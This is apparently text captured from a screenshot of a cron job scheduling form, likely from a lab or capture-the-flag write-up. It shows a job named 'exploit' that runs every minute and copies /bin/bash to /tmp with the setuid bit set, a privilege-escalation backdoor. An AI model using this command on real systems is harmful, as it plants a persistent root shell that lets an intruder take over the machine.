 Job
×
Name (Optional)
exploit
Command
cp /bin/bash /tmp/bash && chmod +s /tmp/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * cp /bin/bash /tmp/bash && chmod +s /tmp/bash
Enable error logging.
Mailing Hooks
Cancel Save